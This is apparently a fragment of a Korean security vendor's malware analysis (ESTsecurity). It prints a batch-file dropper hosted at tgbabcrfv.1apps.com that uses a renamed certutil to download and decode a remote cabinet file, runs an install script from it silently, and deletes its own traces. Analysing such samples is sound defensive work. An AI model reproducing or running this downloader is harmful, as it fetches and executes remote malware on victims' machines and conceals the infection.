 tgbabcrfv.1apps.com/1.txt
주의 요함 | tgbabcrfv.1apps.com/1.txt
@echo off
ct -urlcache -split -f "http://tgbabcrfv.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
%TEMP%₩install.bat > nul
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul
ESTsecurity